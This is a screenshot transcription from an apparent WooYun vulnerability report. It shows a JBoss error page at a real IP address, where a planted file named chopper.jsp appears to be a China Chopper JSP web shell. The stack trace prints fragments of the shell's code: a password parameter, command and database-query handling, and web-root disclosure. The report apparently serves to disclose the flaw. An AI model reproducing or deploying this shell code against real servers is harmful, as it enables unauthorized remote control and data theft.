 http://211.152.44.18:8080/chopper/chopper.jsp
WooYun.org | 提交漏洞
JBossWeb/2.0.1.GA - Er...
新建选项卡
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /chopper.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:504)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:403)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:336)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:265)
javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(Unknown Source)
java.lang.String.<init>(Unknown Source)
java.lang.String.<init>(Unknown Source)
org.apache.catalina.connector.Request.setCharacterEncoding(Request.java:1478)
www.wooyun.org